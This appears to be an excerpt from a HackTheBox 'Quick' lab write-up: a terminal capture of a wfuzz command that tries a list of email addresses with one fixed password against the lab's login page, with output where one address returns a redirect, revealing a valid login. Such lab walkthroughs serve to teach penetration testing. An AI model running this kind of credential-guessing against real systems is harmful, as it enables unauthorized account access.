 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Quick]
└─# wfuzz -X POST -u quick.htb:9001/login.php -d 'email=FUZZ&password=Quick4cc3$$' -w mail.txt
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Opens
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://quick.htb:9001/login.php
Total requests: 4
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000002:   200        0 L      2 W        80 Ch       "roy@darkwing.us"
000000001:   200        0 L      2 W        80 Ch       "tim@qconsulting.co.uk"
000000004:   200        0 L      2 W        80 Ch       "james@lazycoop.cn"
000000003:   302        0 L      0 W        0 Ch        "elisa@wink.co.uk"
Total time: 0.417016
Processed Requests: 4
Filtered Requests: 0
Requests/sec.: 9.591940
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Quick]
└─#